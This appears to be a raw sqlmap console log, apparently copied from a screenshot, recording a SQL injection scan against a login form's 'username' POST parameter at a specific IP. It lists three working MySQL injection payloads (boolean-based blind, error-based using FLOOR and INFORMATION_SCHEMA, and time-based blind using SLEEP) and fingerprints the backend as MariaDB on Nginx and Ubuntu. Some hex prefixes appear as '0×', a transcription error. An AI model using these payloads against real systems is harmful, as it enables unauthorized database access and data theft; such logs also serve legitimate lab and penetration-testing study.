 [11:58:29] [WARNING] POST parameter 'password' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 5732 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=' OR NOT 3326=3326#&password=

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=' AND (SELECT 3419 FROM(SELECT COUNT(*),CONCAT(0×7162767171,(SELECT (ELT(3419=3419,1))),0×716b626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- bXqA&
password=

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=' AND (SELECT 4422 FROM (SELECT(SLEEP(5)))ujEb)-- KIuK&password=
---
[11:58:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[11:58:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/35.190.155.168'

[*] ending @ 11:58:30 /2021-05-12/